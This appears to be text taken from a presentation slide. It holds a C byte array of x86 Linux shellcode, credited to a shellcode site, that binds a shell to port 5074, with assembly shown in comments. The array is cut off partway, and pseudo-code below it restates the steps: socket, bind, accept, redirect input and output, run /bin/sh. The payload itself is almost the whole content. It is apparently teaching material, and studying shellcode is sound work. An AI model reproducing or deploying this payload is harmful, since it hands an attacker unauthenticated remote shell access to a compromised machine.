

/*
 * s0t4ipv6@Shellcode.com.ar
 * x86 portbind a shell in port 5074
 * 92 bytes.
 */
char shellcode[] =
"\x31\xc0"			// xorl	%eax,%eax
"\x50"				// pushl	%eax
"\x40"				// incl	%eax
"\x89\xc3"			// movl	%eax,%ebx
"\x50"				// pushl	%eax
"\x40"				// incl	%eax
"\x50"				// pushl	%eax
"\x89\xe1"			// movl	%esp,%ecx
"\xb0\x66"			// movb	$0x66,%al
"\xcd\x80"			// int	$0x80
"\x31\xd2"			// xorl	%edx,%edx
"\x52"				// pushl	%edx
"\x66\x68\x13\xd2"	// pushw	$0xd213
"\x43"				// incl	%ebx
"\x66\x53"			// pushw	%bx
"\x89\xe1"			// movl	%esp,%ecx
"\x6a\x10"			// pushl	$0x10
"\x51"				// pushl	%ecx
"\x50"				// pushl	%eax
…
# Shellcode357
Pseudo-code
s = socket();
bind(s, 5074);
sd = accept(s);
dup2(sd, stdin);
dup2(sd, stdout);
exec*(“/bin/sh”);